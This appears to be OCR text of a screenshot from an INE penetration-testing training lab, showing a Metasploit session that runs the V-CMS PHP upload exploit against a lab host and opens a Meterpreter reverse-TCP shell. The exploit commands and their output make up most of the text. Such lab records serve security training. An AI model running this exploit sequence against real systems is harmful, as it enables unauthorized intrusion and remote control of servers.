 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
===============
No active sessions.
msf6 > run autoroute -s 192.183.251.0 -n 255.255.255.0
[-] Unknown command: run
msf6 > search v-cms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/vcms_login normal No V-CMS Login Utility
1 exploit/linux/http/vcms_upload 2011-11-27 excellent Yes V-CMS PHP File Upload and Execute
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/http/vcms_upload
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/vcms_upload) > set RHOSTS 192.252.109.3
RHOSTS => 192.252.109.3
msf6 exploit(linux/http/vcms_upload) > set TARGETURI /
TARGETURI => /
msf6 exploit(linux/http/vcms_upload) > set LHOST 192.252.109.2
LHOST => 192.252.109.2
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 192.252.109.2:4444
[*] 192.252.109.3:80 Uploading payload: YySHB.php
[*] 192.252.109.3:80 replies status: 200
[*] 192.252.109.3:80 Executing payload: YySHB.php
[*] Sending stage (39282 bytes) to 192.252.109.3
[*] Meterpreter session 1 opened (192.252.109.2:4444 -> 192.252.109.3:48304 ) at 2022-09-09 08:21:33 +0530
meterpreter >
meterpreter >
meterpreter > run
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:21